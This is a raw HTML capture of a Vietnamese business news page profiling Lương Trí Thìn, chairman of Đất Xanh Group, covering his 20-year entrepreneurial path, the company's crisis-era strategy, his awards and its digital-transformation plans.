

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuonghieu.net.vn/doanh-nhan/chu-tich-tap-doan-dat-xanh-hanh-trinh-20-nam-lam-viec-voi-tinh-than-khoi-nghiep
body_size: 8418
content:
<!DOCTYPE html><!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]--><!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]--><!--[if !(IE 7) & !(IE 8)]><!--><html xmlns="https://www.w3.org/1999/xhtml" lang="vi"><!--<![endif]--><head> <meta charset="utf-8"> <title>Chủ tịch Tập đoàn Đất Xanh: Hành trình 20 năm “Làm việc với tinh thần khởi nghiệp”</title><meta name="description" content="Ngay từ khi sáng lập Đất Xanh, doanh nhân Lương Trí Thìn đã quyết tâm xây dựng một doanh nghiệp với đội ngũ vững mạnh, luôn nỗ lực đổi mới, sáng tạo để không ngừng phát triển tổ chức và cống hiến cho tương lai hùng cường của đất nước. Sau 20 năm hình thành và phát triển, mọi thành tựu Đất Xanh đạt được là minh chứng rõ rệt nhất cho những lý tưởng trên của ông."><meta name="keywords" content="tập đoàn Đất xanh, chủ tịch lương trí thìn"><meta name="title" content="Chủ tịch Tập đoàn Đất Xanh: Hành trình 20 năm “Làm việc với tinh thần khởi nghiệp”"><meta property="fb:app_id" content="342004084666028"><meta property="og:title" content="Chủ tịch Tập đoàn Đất Xanh: Hành trình 20 năm “Làm việc với tinh thần khởi nghiệp”"><meta property="og:site_name" content="Thương hiệu"><link rel="image_src" href="https://thuonghieu.net.vn/cache/upload/image/posts/screenshot-556-110261-f600x315.png" /><meta property="og:type" content="article" /><meta property="og:url" content="https://thuonghieu.net.vn/doanh-nhan/chu-tich-tap-doan-dat-xanh-hanh-trinh-20-nam-lam-viec-voi-tinh-than-khoi-nghiep" /><meta property="og:description" content="Ngay từ khi sáng lập Đất Xanh, doanh nhân Lương Trí Thìn đã quyết tâm xây dựng một doanh nghiệp với đội ngũ vững mạnh, luôn nỗ lực đổi mới, sáng tạo để không ngừng phát triển tổ chức và cống hiến cho tương lai hùng cường của đất nước. Sau 20 năm hình thành và phát triển, mọi thành tựu Đất Xanh đạt được là minh chứng rõ rệt nhất cho những lý tưởng trên của ông." /><meta property="og:image" content="https://thuonghieu.net.vn/cache/upload/image/posts/screenshot-556-110261-f600x315.png" /> <meta property="og:image:alt" content="Chủ tịch Tập đoàn Đất Xanh: Hành trình 20 năm “Làm việc với tinh thần khởi nghiệp”"> <meta property="og:image:width" content="200"> <meta property="og:image:height" content="200"> <meta name="viewport" content="width=device-width, initial-scale=1.0, minimal-ui, shrink-to-fit=no viewport-fit=cover"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="apple-mobile-web-app-title" content=""> <meta property="og:site_name" content="" /><meta property="og:type" content="article" /><meta property="og:locale" content="vi_vn"><meta name="mobile-web-app-capable" content="yes" /><link rel="shortcut icon" sizes="512x512" href="https://thuonghieu.net.vn/cache/upload/image/options/icon-thuonghieu-s512x512.jpg" /><link rel="icon" type="image/x-icon" href="https://thuonghieu.net.vn/favicon.ico?v=2"><link rel="apple-touch-icon" href="https://thuonghieu.net.vn/cache/upload/image/options/icon-thuonghieu-s512x512.jpg"><meta http-equiv="x-ua-compatible" content="ie=edge"> 
 
		<link rel="canonical" href="https://thuonghieu.net.vn/doanh-nhan/chu-tich-tap-doan-dat-xanh-hanh-trinh-20-nam-lam-viec-voi-tinh-than-khoi-nghiep" data-react-helmet="true"><!--<base href="<?php// echo $domain_url . '/'; ?>"> -->
<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-59W24RS8GG"></script><script>window.dataLayer = window.dataLayer || [];
 function gtag() {
 dataLayer.push(arguments);
 }
 gtag('js', new Date());

 gtag('config', 'G-59W24RS8GG');</script>
 
		 
		 
		 

		
		
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Be+Vietnam:ital,wght@0,400;0,700;1,400;1,700&amp;family=EB+Garamond:ital,wght@0,400;0,600;0,700;0,800;1,400;1,700&amp;display=swap" as="style"><link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/all.css?v=1.2" crossorigin="anonymous"> <link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/font-awesome.pro.css" crossorigin="anonymous" > <link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/detail.css" crossorigin="anonymous" ><link href="/themes/thuonghieu_v2/resources/js/jquery.min.js" rel="preload" as="script"><link href="/themes/thuonghieu_v2/resources/js/jquery-migrate.min.js" rel="preload" as="script"><link rel="stylesheet preload prefetch" as="script" href="/themes/thuonghieu_v2/resources/js/bootstrap-4.6.0/js/bootstrap.bundle.min.js?v=1.1" crossorigin="anonymous"><link href="/themes/thuonghieu_v2/resources/js/jquery.lazy.min.js" rel="preload" as="script"><link href="/themes/thuonghieu_v2/resources/js/main.js?v=1.1" rel="preload" as="script"> <link href="https://fonts.googleapis.com/css2?family=Be+Vietnam:ital,wght@0,400;0,700;1,400;1,700&amp;family=EB+Garamond:ital,wght@0,400;0,600;0,700;0,800;1,400;1,700&amp;display=swap" rel="stylesheet"><link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/all.css?v=1.2"><link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/font-awesome.pro.css?v=1.1"> <link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/detail.css?v=1.1"> 
<script src="/themes/thuonghieu_v2/resources/js/jquery.min.js"></script><script src="/themes/thuonghieu_v2/resources/js/jquery-migrate.min.js" type="text/javascript"></script><script src="/themes/thuonghieu_v2/resources/js/bootstrap.bundle.min.js?v=1.1" defer=""></script><script src="/themes/thuonghieu_v2/resources/js/jquery.lazy.min.js" defer=""></script> 
 
 
</head>
 <body class="page-index"> <div id="fb-root"></div><header class="site-header" id="site-header"><div class="container-xxl"> <div class="site-header__toolbar"> <span class="m-btn"></span> <span class="btn-expand m-btn" href="#"> <i class="fas fa-bars"></i></span> </div><div class="site-header__content"><div class="row"><div class="col-md-6 mx-auto"><h3 class="logo"><a href="/" title="Thương hiệu"><img class="img-fluid" src="/upload/image/options/_logo-thuong-hieu-15723.png" alt="Thương hiệu" title="Thương hiệu"></a></h3></div></div> </div><nav><ul class="nav"><li class="nav-item nav-search"><div class="input-wrap"><input id="searchMobileInput" type="text" autocomplete="off" class="form-control" placeholder="Từ khóa..."><button class="btn-search" id="btnSearchMobile"><i class="far fa-search"></i></button></div></li> <li class="nav-item"><a class="nav-link" href="/" title="Home"> <i class="fas fa-home icon icon-home mr-1"></i> </a></li><li class="nav-item"> <a class="nav-link" href="/thuong-hieu" title="Thương hiệu">Thương hiệu</a></li><li class="nav-item"> <a class="nav-link" href="/van-hoa" title="Văn hóa">Văn hóa</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/giai-tri" title="Giải trí">Giải trí</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/am-nhac" title="Âm nhạc">Âm nhạc</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/thoi-trang" title="Thời trang">Thời trang</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/the-thao" title="Thể thao">Thể thao</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/du-lich" title="Du lịch">Du lịch</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/xa-hoi" title="Xã hội">Xã hội</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/khoa-hoc" title="Khoa học">Khoa học</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/giao-duc" title="Giáo dục">Giáo dục</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/song" title="Sống">Sống</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/suc-khoe" title="Sức khỏe">Sức khỏe</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/thi-truong" title="Thị trường">Thị trường</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/ngan-hang" title="Ngân hàng">Ngân hàng</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/doanh-nghiep" title="Doanh Nghiệp">Doanh Nghiệp</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/doanh-nhan" title="Doanh nhân">Doanh nhân</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/kinh-te" title="Kinh tế">Kinh tế</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/chung-khoan" title="Chứng Khoán">Chứng Khoán</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/bat-dong-san" title="Bất động sản">Bất động sản</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/anh" title="Ảnh">Ảnh</a></li><li class="nav-item search_menu"><a id="searchDesktopBtn"><i class="far fa-search"></i></a> <div class="input-wrap"> <input type="text" class="form-control" autocomplete="off" placeholder="Nhập nội dung cần tìm ..." id="searchDesktopInput"> </div></li></ul></nav></div></header><script type="text/javascript">window.addEventListener("DOMContentLoaded", function () {
 load_menu_css();

 });
 function load_menu_css()
 {
 jQuery("li.nav-item").removeClass('current-menu-item');
 var href = window.location.href;
 var path_name = window.location.pathname;

 jQuery("li.nav-item").each(function (e) {
 var current_url = jQuery(this).find("a").attr('href');
 if (href == current_url || href == current_url + "/" || path_name == current_url)
 {
 jQuery(this).addClass("current-menu-item");
 }
 });

 }
 $('input#searchMobileInput').on('keyup', function () {
 let empty = false;
 $('input#searchMobileInput').each(function () {
 empty = $(this).val().length == 0;
 });

 if (empty) {
 $('#btnSearchMobile').attr('disabled', 'disabled');
 } else {
 $('#btnSearchMobile').attr('disabled', false);
 $("#searchMobileInput").on('keyup', function (e) {
 if (e.keyCode === 13) {
 window.location.replace("/search?s=" + $("#searchMobileInput").val());
 }
 $("#btnSearchMobile").on('click', function () {
 window.location.replace("/search?s=" + $("#searchMobileInput").val());
 });
 });
 }

 }
 );
 $('input#searchDesktopInput').on('keyup', function () {
 let empty = false;
 $('input#searchDesktopInput, input#searchMobileInput').each(function () {
 empty = $(this).val().length == 0;
 });

 if (empty) {
 $('.searchDesktopBtn').attr('disabled', 'disabled');
 } else {
 $('.searchDesktopBtn').attr('disabled', false);
 $("#searchDesktopInput").on('keyup', function (e) {
 if (e.keyCode === 13) {
 window.location.replace("/search?s=" + $("#searchDesktopInput").val());
 }
 $(".searchDesktopBtn").on('click', function () {
 window.location.replace("/search?s=" + $("#searchDesktopInput").val());
 });
 });
 }

 }
 );</script>





<script type='text/javascript'>var themeurl = 'https://thuonghieu.net.vn/themes/thuonghieu_v2/';
 function get_format_url(controller, action) {
 var urlformat = '/:c:.con/:a:';
 urlformat = urlformat.replace(':c:', controller);
 return urlformat.replace(':a:', action);
 }</script> 
<main role="main" class="site-content"><div class="qc mt-2 mb-2 d-none"></div><div class="qc d-none" ></div><div class="container-xxl"><div class="qc d-none"></div><div class="breadcrumbs"><p class="back"><a href="/" title="Trở lại trang chủ"><i class="icon-angle-left mr-2"></i>Trở lại trang chủ</a></p><div class="category"><h1 class="category-main"><a href="/doanh-nhan" title="Doanh nhân">Doanh nhân</a></h1> </div> </div><article class="detail-wrap"> <header class="detail__header"><div class="detail__meta">Friday, Nov 23, 11:11 AM</div><h1 class="detail__title">Chủ tịch Tập đoàn Đất Xanh: Hành trình 20 năm “Làm việc với tinh thần khởi nghiệp”</h1><div class="detail__tools"><div class="fb-like" data-href="https://thuonghieu.net.vn/doanh-nhan/chu-tich-tap-doan-dat-xanh-hanh-trinh-20-nam-lam-viec-voi-tinh-than-khoi-nghiep" data-width="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=342004084666028&autoLogAppEvents=1"></script></div><h2 class="detail__summary">Ngay từ khi sáng lập Đất Xanh, doanh nhân Lương Trí Thìn đã quyết tâm xây dựng một doanh nghiệp với đội ngũ vững mạnh, luôn nỗ lực đổi mới, sáng tạo để không ngừng phát triển tổ chức và cống hiến cho tương lai hùng cường của đất nước. Sau 20 năm hình thành và phát triển, mọi thành tựu Đất Xanh đạt được là minh chứng rõ rệt nhất cho những lý tưởng trên của ông.</h2><figure class="detail__avatar"><img src="/upload/image/posts/screenshot-556-110261.png" alt="Chủ tịch Tập đoàn Đất Xanh: Hành trình 20 năm “Làm việc với tinh thần khởi nghiệp” " class="img-fluid"> <figcaption>Chủ tịch Tập đoàn Đất Xanh: Hành trình 20 năm “Làm việc với tinh thần khởi nghiệp”</figcaption></figure></header><div class="detail__content"><p><strong>Tay trắng khởi nghiệp v&agrave; h&agrave;nh tr&igrave;nh g&acirc;y dựng hệ thống Đất Xanh</strong></p><p>Mang trong m&igrave;nh đam m&ecirc; kinh doanh,&nbsp;<a href="/">doanh nh&acirc;n Lương Tr&iacute; Th&igrave;n</a> l&agrave; người lập nghiệp v&agrave; th&agrave;nh danh với hai b&agrave;n tay trắng. Từ thuở ni&ecirc;n thiếu, &ocirc;ng Th&igrave;n đ&atilde; phải bươn chải rất nhiều nghề từ Bắc ch&iacute; Nam trước khi chọn TP.HCM l&agrave;m nơi lập nghiệp. Trong v&ograve;ng 5 năm trước khi th&agrave;nh lập Đất Xanh, &ocirc;ng Th&igrave;n đ&atilde; mở gần 10 c&ocirc;ng ty kh&aacute;c nhau. Tuy thất bại, nhưng 5 năm đ&oacute; gi&uacute;p &ocirc;ng t&iacute;ch lũy nhiều kinh nghiệm thương trường qu&yacute; gi&aacute;. &ldquo;Nếu kh&ocirc;ng, chưa chắc đ&atilde; c&oacute; một&nbsp;<a href="/">Đất Xanh</a> như ng&agrave;y h&ocirc;m nay&rdquo;, &ocirc;ng n&oacute;i.</p><p>Giai thoại về h&agrave;nh tr&igrave;nh khởi nghiệp của &ocirc;ng Th&igrave;n c&oacute; thể t&oacute;m gọn qua một c&acirc;u n&oacute;i nổi tiếng của ch&iacute;nh &ocirc;ng: &ldquo;Khủng hoảng tạo ra cơ hội, th&aacute;ch thức l&agrave;m n&ecirc;n tương lai&rdquo;. Tham chiếu trong suốt h&agrave;nh tr&igrave;nh 20 năm hoạt động v&agrave; ph&aacute;t triển, sự bứt ph&aacute; của Đất Xanh được ghi dấu từ những lần &ldquo;đi ngược&rdquo; với xu hướng chung của thị trường.</p><p>Giai đoạn 2003, khi thị trường tập trung v&agrave;o đất nền, &ocirc;ng chọn ph&acirc;n phối căn hộ chung cư, đồng thời khai th&aacute;c mảng dịch vụ cho thu&ecirc; BĐS. Năm 2006, thị trường đất nền khủng hoảng, nhiều doanh nghiệp chuyển sang lĩnh vực cho thu&ecirc;, &ocirc;ng Th&igrave;n đưa doanh nghiệp của m&igrave;nh rẽ hướng ph&acirc;n phối đất nền, kết hợp với việc khai sinh v&agrave; ph&aacute;t triển phương thức b&aacute;n h&agrave;ng tập trung, kh&aacute;i niệm &ldquo;si&ecirc;u thị chung cư&rdquo;.</p><p>Giai đoạn 2008 -2010 khủng hoảng kinh tế b&ugrave;ng nổ, &ocirc;ng Th&igrave;n th&agrave;nh c&ocirc;ng trong việc đưa Đất Xanh ni&ecirc;m yết tr&ecirc;n s&agrave;n chứng kho&aacute;n, bởi theo &ocirc;ng, đ&acirc;y l&agrave; thời điểm ph&ugrave; hợp để đo lường sức &ldquo;đề kh&aacute;ng&rdquo;, tăng khả năng vượt kh&oacute; cho doanh nghiệp. Năm 2010, khi thị trường chạm đ&aacute;y, Đất Xanh lại mạnh dạn đầu tư ph&aacute;t triển c&aacute;c dự &aacute;n căn hộ, đ&aacute;nh dấu bước chuyển m&igrave;nh mạnh mẽ của Đất Xanh với vai tr&ograve; nh&agrave; ph&aacute;t triển dự &aacute;n.</p><p>Bề ngo&agrave;i l&agrave; c&aacute;c quyết định &ldquo;đi ngược&rdquo;, tuy nhi&ecirc;n mọi chiến lược của &ocirc;ng Th&igrave;n đều dựa tr&ecirc;n kiến thức v&agrave; sự am hiểu, ph&acirc;n t&iacute;ch tận c&ugrave;ng mọi kh&iacute;a cạnh của thị trường. Thị trường biến động, doanh nghiệp cũng kh&ocirc;ng thể đứng y&ecirc;n. Với &ocirc;ng Th&igrave;n, b&ecirc;n trong bất kỳ cuộc khủng hoảng n&agrave;o cũng c&oacute; thể nảy sinh cơ hội mới. Việc sớm nắm bắt những cơ hội n&agrave;y sẽ gi&uacute;p doanh nghiệp củng cố lợi thế cạnh tranh, vượt l&ecirc;n dẫn đầu khi thị trường hồi phục. Đ&oacute; l&agrave; c&aacute;ch Đất Xanh của &ocirc;ng Lương Tr&iacute; Th&igrave;n vượt qua những giai đoạn khủng hoảng, &ldquo;biến nguy th&agrave;nh cơ&rdquo;.</p><div class="exp_box_1_image expNoEdit"><div class="exp_wrap expEdit"><figure class="expNoEdit undefined"><img src="https://media.baodansinh.vn/files/content/2023/11/01/h2-110075.jpg" alt="Doanh nh&acirc;n Lương Tr&iacute; Th&igrave;n nhận giải Doanh nh&acirc;n xuất sắc ch&acirc;u &Aacute; năm 2020." width="800" height="533" /><figcaption><h2>Doanh nh&acirc;n Lương Tr&iacute; Th&igrave;n nhận giải Doanh nh&acirc;n xuất sắc ch&acirc;u &Aacute; năm 2020.</h2></figcaption></figure></div></div><p>Một trong những biệt t&agrave;i của &ocirc;ng Th&igrave;n được nhiều người biết đến l&agrave; nghệ thu&acirc;t dụng nh&acirc;n t&agrave;i. Để tiếp tục ph&aacute;t triển v&agrave; mở rộng hệ thống tại c&aacute;c thị trường trọng điểm, &ocirc;ng đ&atilde; đ&agrave;o tạo ra đội ngũ CEO bản lĩnh. H&agrave;ng năm, con số doanh thu từ những c&ocirc;ng ty n&agrave;y l&ecirc;n đến h&agrave;ng chục triệu USD. Đ&acirc;y l&agrave; minh chứng cho quan điểm sử dụng người độc đ&aacute;o của &ocirc;ng Th&igrave;n. &ldquo;Dụng nh&acirc;n t&agrave;i phải nh&igrave;n thấu nh&acirc;n t&agrave;i&rdquo;, việc đ&aacute;nh gi&aacute; v&agrave; đặt mỗi c&aacute; nh&acirc;n v&agrave;o đ&uacute;ng vị tr&iacute; m&agrave; họ c&oacute; thể ph&aacute;t huy tối đa năng lực l&agrave; bước đi quan trọng quyết định th&agrave;nh c&ocirc;ng cho mọi chiến lược vươn xa &ndash; vươn rộng của Đất Xanh.&nbsp;</p><p>Với những cống hiến kh&ocirc;ng mệt mỏi, doanh nh&acirc;n Lương Tr&iacute; Th&igrave;n đ&atilde; vinh dự được trao tặng nhiều bằng khen v&agrave; giải thưởng ti&ecirc;u biểu như: Doanh nh&acirc;n trẻ xuất sắc TP.HCM (2012); Bằng khen của Chủ tịch UBND TP.HCM (2014); Doanh nh&acirc;n trẻ Việt Nam ti&ecirc;u biểu năm 2014 v&agrave; Giải thưởng Sao đỏ năm 2014; Doanh nh&acirc;n BĐS của năm (2020); Doanh nh&acirc;n xuất sắc ch&acirc;u &Aacute; (2020),&hellip;</p><p><strong>&ldquo;L&agrave;m việc với tinh thần khởi nghiệp&rdquo; v&agrave; kh&aacute;t vọng chinh phục đỉnh cao mới</strong></p><p>Sau gần 20 năm ph&aacute;t triển, Tập đo&agrave;n Đất Xanh đ&atilde; trở th&agrave;nh một trong những đơn vị chuy&ecirc;n nghiệp trong lĩnh vực BĐS, t&iacute;ch cực ph&aacute;t triển quy m&ocirc; ng&agrave;nh bất động sản, g&oacute;p phần thay đổi đ&aacute;ng kể diện mạo đ&ocirc; thị Việt Nam. Thời điểm hiện tại, doanh nghiệp của &ocirc;ng Lương Tr&iacute; Th&igrave;n đ&atilde; sẵn s&agrave;ng với mục ti&ecirc;u trở th&agrave;nh tập đo&agrave;n kinh tế - BĐS tư nh&acirc;n h&agrave;ng đầu tại Việt Nam v&agrave; Đ&ocirc;ng Nam &Aacute;.</p><p>Tuy nhi&ecirc;n, h&agrave;nh tr&igrave;nh chinh phục những đỉnh cao mới của Đất Xanh chưa dừng lại. Tại Đại hội đồng cổ đ&ocirc;ng 2022, Chủ tịch HĐQT Lương Tr&iacute; Th&igrave;n nhấn mạnh, b&ecirc;n cạnh 2 mảng kinh doanh cốt l&otilde;i l&agrave; ph&aacute;t triển dự &aacute;n v&agrave; dịch vụ BĐS, c&ocirc;ng nghệ sẽ l&agrave; mục ti&ecirc;u mới được HĐQT tập trung để tiếp tục ho&agrave;n thiện hệ sinh th&aacute;i dịch vụ BĐS.</p><div class="exp_box_1_image expNoEdit"><div class="exp_wrap expEdit"><figure class="expNoEdit undefined"><img src="https://media.baodansinh.vn/files/content/2023/11/01/h3-110031.jpg" alt="Hệ thống Đất Xanh đang x&acirc;y dựng tiềm lực cho h&agrave;nh tr&igrave;nh chinh phục c&ocirc;ng nghệ trong thời đại 4.0." width="800" height="880" /><figcaption><h2>Hệ thống Đất Xanh đang x&acirc;y dựng tiềm lực cho h&agrave;nh tr&igrave;nh chinh phục c&ocirc;ng nghệ trong thời đại 4.0.</h2></figcaption></figure></div></div><p>Mục ti&ecirc;u n&agrave;y đ&atilde; được thể hiện qua những bước tiến rất mạnh mẽ của Đất Xanh từ trước đ&oacute;, th&ocirc;ng qua việc ứng dụng giải ph&aacute;p Real Agent &ndash; nền tảng B2B trong lĩnh vực ph&acirc;n phối sản phẩm bất động sản; Fina &ndash; nền tảng cung cấp c&aacute;c giải ph&aacute;p tối ưu cho kh&aacute;ch h&agrave;ng mua nh&agrave; trong việc vay vốn, mua bảo hiểm, đầu tư; Ihouzz &ndash; m&ocirc; h&igrave;nh kết hợp chặt chẽ giữa online v&agrave; offline (O2O); t&iacute;ch hợp tiện &iacute;ch dịch vụ li&ecirc;n kết đa dạng.&nbsp;</p><p>Đặc biệt, việc c&ocirc;ng bố dự &aacute;n ERP một lần nữa nhấn mạnh định hướng của Đất Xanh trong việc chuyển đổi số to&agrave;n diện, tiến tới quản trị, vận h&agrave;nh bộ m&aacute;y v&agrave; kinh doanh bằng c&ocirc;ng nghệ. Đồng thời, tạo nền tảng cho Đất Xanh &ldquo;lấn s&acirc;n&rdquo; v&agrave;o lĩnh vực kinh tế số.&nbsp;</p><p>Chủ tịch Lương Tr&iacute; Th&igrave;n nhận định: &ldquo;C&ocirc;ng nghệ vẫn lu&ocirc;n l&agrave; ch&igrave;a kh&oacute;a quyết định cho mọi cuộc chuyển m&igrave;nh quan trọng của DN. Trong bối cảnh Ch&iacute;nh phủ đang khuyến kh&iacute;ch ph&aacute;t triển kinh tế tuần ho&agrave;n, kinh tế xanh gắn với c&aacute;ch mạng c&ocirc;ng nghiệp 4.0, triển khai chuyển đổi số to&agrave;n diện thể hiện cam kết của t&ocirc;i cũng như to&agrave;n thể CBNV hướng tới mục ti&ecirc;u ph&aacute;t triển bền vững của tập đo&agrave;n cũng như đ&oacute;ng g&oacute;p cho sự ph&aacute;t triển bền vững của đất nước.&rdquo;</p> <div class="text-align-right"><div class="author"> <strong></strong></div> 
 <div class="source"> 
 Theo dansinh								<span id="source_link" class="d-none">https://baodansinh.vn/chu-tich-tap-doan-dat-xanh-hanh-trinh-20-nam-lam-viec-voi-tinh-than-khoi-nghiep-20231101105857.htm</span><span class="btn-copy-link-source" onclick="copyToClipboard('#source_link')"><i class="far fa-link"></i> Copylink </span></div></div></div><div class="detail__footer">
 

<section class="zone"><header class="zone__header"><h2 class="zone__title"><span>Tin liên quan</span></h2></header><div class="zone__content">
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/nguoi-viet-dau-tien-giu-chuc-pho-tong-giam-doc-samsung-electronics-tai-viet-nam" title=" Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam"><img class="img-fluid lazy loaded" src="/upload/image/posts/hinh-anh-nha-may-samsung-electronics-viet-nam-thai-nguyen-sevt-16838185616921401186108-1764561281.jpg" alt=" Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/nguoi-viet-dau-tien-giu-chuc-pho-tong-giam-doc-samsung-electronics-tai-viet-nam" title=" Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam"> Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam</a></h3><div class="story__meta">01/12/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/tra-chinh-ha-va-loi-hen-the-30-nam-tren-nhung-banh-xe" title="Trà Chính Hà và 'lời hẹn thề' 30 năm trên những bánh xe"><img class="img-fluid lazy loaded" src="/upload/image/posts/0b58c72f93551f0b4644-1762427659.jpg" alt="Trà Chính Hà và 'lời hẹn thề' 30 năm trên những bánh xe" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/tra-chinh-ha-va-loi-hen-the-30-nam-tren-nhung-banh-xe" title="Trà Chính Hà và 'lời hẹn thề' 30 năm trên những bánh xe">Trà Chính Hà và 'lời hẹn thề' 30 năm trên những bánh xe</a></h3><div class="story__meta">07/11/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/nu-tuong-nganh-nong-nghiep-gop-mat-trong-top-100-phu-nu-co-anh-huong-nhat-chau-a" title="Nữ tướng ngành nông nghiệp góp mặt trong “Top 100 Phụ nữ có ảnh hưởng nhất” châu Á"><img class="img-fluid lazy loaded" src="/upload/image/posts/nu-tuong-nganh-nong-nghiep-gop-mat-trong-top-100-phu-nu-co-anh-huong-nhat-chau-a1759986548.jpg" alt="Nữ tướng ngành nông nghiệp góp mặt trong “Top 100 Phụ nữ có ảnh hưởng nhất” châu Á" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/nu-tuong-nganh-nong-nghiep-gop-mat-trong-top-100-phu-nu-co-anh-huong-nhat-chau-a" title="Nữ tướng ngành nông nghiệp góp mặt trong “Top 100 Phụ nữ có ảnh hưởng nhất” châu Á">Nữ tướng ngành nông nghiệp góp mặt trong “Top 100 Phụ nữ có ảnh hưởng nhất” châu Á</a></h3><div class="story__meta">10/10/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/nghe-nhan-uu-tu-phan-thi-thuan-nguoi-se-to-tu-sen-det-nen-hon-viet" title="Nghệ nhân ưu tú Phan Thị Thuận: Người se tơ từ sen, dệt nên hồn Việt"><img class="img-fluid lazy loaded" src="/upload/image/posts/3-1759116162.jpg" alt="Nghệ nhân ưu tú Phan Thị Thuận: Người se tơ từ sen, dệt nên hồn Việt" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/nghe-nhan-uu-tu-phan-thi-thuan-nguoi-se-to-tu-sen-det-nen-hon-viet" title="Nghệ nhân ưu tú Phan Thị Thuận: Người se tơ từ sen, dệt nên hồn Việt">Nghệ nhân ưu tú Phan Thị Thuận: Người se tơ từ sen, dệt nên hồn Việt</a></h3><div class="story__meta">02/10/2025</div></article>
